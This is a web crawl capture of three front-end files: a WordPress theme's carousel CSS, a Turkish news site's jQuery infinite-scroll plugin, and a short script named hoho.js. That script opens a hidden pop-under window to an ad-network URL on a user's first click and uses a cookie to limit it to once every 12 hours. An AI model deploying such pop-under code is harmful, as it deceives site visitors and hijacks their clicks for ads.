		line-height: 20px;
		font-size: 20px;
		display: block;
		margin: 15px 5px;
	}

	.owlWidget .owl-nav .owl-prev {
		left: 0;
		border-radius: 0 3px 3px 0;
	}

	.owlWidget .owl-nav .owl-next {
		right: 0;
		border-radius: 3px 0 0 3px;
	}

	.owlWidget .owl-nav .owl-prev:before {
		content: "\E018";
	}

	.owlWidget .owl-nav .owl-next:before {
		content: "\E017";
	}

	.owlWidget.withHeading .owl-nav {
		position: absolute;
		top: -79px;
		right: 0;
	}

	.owlWidget.withHeading.wideWidget .owl-nav {
		top: -69px;
	}

	.owlWidget.withHeading .owl-nav div {
		background: rgba(0,0,0,0.3);
		margin-top: 0;
		top: 0;
		box-shadow: none;
		border-radius: 50%;
		float: left;
		position: relative;
		margin: 0 0 0 5px;
		transition: all .3s;
		text-shadow: none;
	}

	.owlWidget.withHeading .owl-nav div:hover {
		background: rgba(0,0,0,0.4);
	}

	.owlWidget.withHeading .owl-nav div:before {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 12px;
		margin: 0;
	}

	.owlWidget.withHeading .owl-nav .owl-prev {
		right: 0;
	}

	.owlWidget.withHeading .owl-nav .owl-next {
		right: 0;
	}

	.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791} @-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}

	@media all and (max-width: 1024px) {

		.owlWidget.withHeading.wideWidget .owl-nav {
			top: -60px;
		}
	}

	@media all and (max-width: 768px) {

		.owlWidget.withHeading .owl-nav {
			top: -70px;
		}

	}

/* SOME EDITS */

	.screen-reader-text {
		display: none;
	}

/* WP STUFF */

	img.alignleft {
		border: 1px solid #cdc;
		float: left;
		margin: 0 10px 10px 0;
		padding: 1px;
	}

	img.alignright {
		border: 1px solid #cdc;
		float: right;
		margin: 0 0 10px 10px;
		padding: 1px;
	}

	.alignleft {
		float: left;
	}

	.alignright {
		float: right;
	}

	.aligncenter {
		display: block;
		text-align: center;
		margin: 5px auto;
	}

	.wp-caption {
		max-width: 100%;
	}


--- FILE ---
content_type: text/javascript
request_url: https://diziall.com/hoho.js?ver=2
body_size: 407
content:
var degisken=['https://clbanners7.com/_EwqpdeSCOveU9J4xpxpxGmNd7ZgqdRLk/1/'];
var rand = degisken[Math.floor(Math.random() * degisken.length)];
var puShown = false;
        function doOpen(url)
        {
                if ( puShown == true )
                {
                        return true;
                }
             win = window.open(url,"","toolbar=1,location=1,directories=1,status=1,scrollbars=1,resizable=1,copyhistory=1,menuBar=1,width=30,height=30");
                if ( win )
                {
                        win.blur();
                        puShown = true;
                }
                return win;
        }
        function setCookie(name, value, time)
        {
            var expires = new Date();
            expires.setTime( expires.getTime() + time );
            document.cookie = name + '=' + value + '; expires=' + expires.toGMTString();
        }
       function getCookie(name) {
var cookies = document.cookie.toString().split('; ');
var cookie, c_name, c_value;
for (var n=0; n<cookies.length; n++) {
cookie = cookies[n].split('=');
c_name = cookie[0];
c_value = cookie[1];
if ( c_name == name ) {
return c_value;
                }
            }
            return null;
        }
        function initPu()
        {
                if ( document.attachEvent )
                {
                        document.attachEvent( 'onclick', checkTarget );
                }/*
                else if */ ( document.addEventListener )
                {
                        document.addEventListener( 'click', checkTarget, false );
                }
        }
        function checkTarget(e)
        {
            if ( !getCookie('dafafafaaaa') ) {
                var e = e || window.event;
                var win = doOpen(rand);
                setCookie('dafafafaaaa', 1, 12*60*60*1000);
            }
        }
initPu();

--- FILE ---
content_type: text/javascript
request_url: https://gebzegundem.com/wp-content/themes/anka/lib/infinite/infinite.js
body_size: 911
content:
(function(root, factory) {
	"use strict";
	if (typeof define === "function" && define.amd) {
		define(["jquery"], factory);
	} else if (typeof exports === "object") {
		factory(require("jquery"));
	} else {
		factory(root.jQuery);
	}
})(this, function($) {
	"use strict";
	$.fn.cleverInfiniteScroll = function(options) {
		var windowHeight = (typeof window.outerHeight !== "undefined") ? Math.max(window.outerHeight, $(window).height()) : $(window).height(),
			defaults = {
				offset: windowHeight,
			},
			settings = $.extend(defaults, options);
            var generateHiddenSpans = function(_title, _path) {
				return "<span class='hidden-title' style='display:none'>" + _title + "</span><span class='hidden-url' style='display:none'>" + _path + "</span>";
			},
			setTitleAndHistory = function(_title, _path) {
				history.replaceState(null, _title, _path);
				$("title").html(_title);
			},
			changeTitleAndURL = function(_value) {
				var title = $(_value).children(".hidden-title:first").text(),
					path = $(_value).children(".hidden-url:first").text();
				if ($("title").text() !== title) {
					$(settings.contentSelector).removeClass("active");
					$(_value).addClass("active");
					setTitleAndHistory(title, path);
					$(document).trigger('clever-infinite-scroll-url-change', [title, path]);
				}
			};

		var title = $("title").text(),
			path = $(location).attr("href"),
			documentHeight = $(document).height(),
			threshold = settings.offset,
			$contents = $(settings.contentSelector);
		$(settings.contentSelector + ":last").append(generateHiddenSpans(title, path));
		$(settings.contentSelector).addClass("active");
		setTitleAndHistory(title, path);

		var lastScroll = 0,
			currentScroll;
		$(window).scroll(function() {
			window.clearTimeout($.data("this", "scrollTimer"));
			$.data(this, "scrollTimer", window.setTimeout(function() {
				currentScroll = $(window).scrollTop();
				if (currentScroll > lastScroll) {
					$contents.each(function(key, value) {
						if ($(value).offset().top + $(value).height() - 20 > currentScroll) {
							changeTitleAndURL(value);
							return false;
						}
					});
				} else if (currentScroll < lastScroll) {
					$contents.each(function(key, value) {
						if ($(value).offset().top + $(value).height() - windowHeight / 2 > currentScroll) {
							changeTitleAndURL(value);
							return false;
						}
					});
				} else {

				}
				lastScroll = currentScroll;
			}, 200));

			if ($(window).scrollTop() + windowHeight + threshold >= documentHeight) {
				var $url = [$(settings.nextSelector).attr("href")];
				$(settings.nextSelector).remove();
				if ($url[0] !== undefined) {
					$(settings.contentsWrapperSelector).append('<div id="infiniteImage"></div>');
					$.ajax({
						url: $url[0],
						dataType: "html",
						success: function(res) {
							title = $(res).filter("title").text();
							path = $url[0];
							path = path.replace("?ajax=1", "");
							$(settings.contentsWrapperSelector).append($(res).find(settings.contentSelector).append(generateHiddenSpans(title, path)));
							if ($(res).find(settings.contentSelector).find(settings.nextSelector).length === 0) {
								$(settings.contentsWrapperSelector).append($(res).find(settings.nextSelector));
							}
							documentHeight = $(document).height();
							$contents = $(settings.contentSelector);

							$("#infiniteImage").remove();
							$(document).trigger('clever-infinite-scroll-content-loaded');
                            $(".haberSingle:last-child .safirMetas .hit span").safirUpdateHit();
                            $('<div class="icon"><span></span></div>').prependTo($(".haberSingle:last-child #respond form textarea").parent());
                            if($("body").hasClass("stickyMenu")) {
                        		authorAdditionalMarginTop = 90;
                        	} else {
                        		authorAdditionalMarginTop = 30;
                        	}

                        	if($("body").is(".desktop, .adminbar")) {
                        		authorAdditionalMarginTop += 32;
                        	}

                        	$('#authorPage .profileBlock').theiaStickySidebar({additionalMarginTop:authorAdditionalMarginTop});

                            $('#single img.lazy').unveil(0, function() {
								$(this).load(function() {
									this.style.opacity = 1;
								});
							});
						}
					});
				}
			}
		});

		return (this);
	};
});

jQuery(function($) {

	$('#single').cleverInfiniteScroll({
		contentsWrapperSelector: '#single',
		contentSelector: '.haberSingle',
		nextSelector: '.infiniteLink a',
	});

});
